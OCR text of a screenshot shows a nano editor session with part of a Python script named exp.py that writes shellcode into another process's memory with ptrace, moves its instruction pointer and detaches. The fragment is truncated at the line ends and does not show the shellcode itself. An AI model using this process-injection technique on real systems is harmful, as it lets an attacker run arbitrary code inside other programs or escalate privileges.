 GNU nano 4.8 exp.py Modified
# Convert the byte to little endian.
shellcode_byte_int=int(shellcode[i:4+i].encode('hex'),16)
shellcode_byte_little_endian=struct.pack("<I", shellcode_byte_int).rstrip('>
shellcode_byte=int(shellcode_byte_little_endian,16)
# Inject the byte.
libc.ptrace(PTRACE_POKETEXT, pid, ctypes.c_void_p(registers.rip+i),shellcod>
print("Shellcode Injected!!")
# Modify the instuction pointer
registers.rip=registers.rip+2
# Set the registers
libc.ptrace(PTRACE_SETREGS, pid, None, ctypes.byref(registers))
print("Final Instruction Pointer: " + hex(registers.rip))
# Detach from the process.
libc.ptrace(PTRACE_DETACH, pid, None, None)
File Name to Write: exp.py
^G Get Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend ^T To Files